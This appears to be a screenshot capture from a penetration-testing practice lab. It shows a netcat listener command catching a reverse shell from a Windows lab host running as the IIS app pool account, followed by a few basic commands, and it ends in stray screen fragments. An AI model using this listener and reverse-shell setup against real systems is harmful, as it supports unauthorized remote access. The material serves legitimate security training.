 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Devel/payload]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.5] 49180
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>cwd
cwd
'cwd' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>cd
cd
c:\windows\system32\inetsrv
c:\windows\system32\inetsrv>
2
.10.14
18:13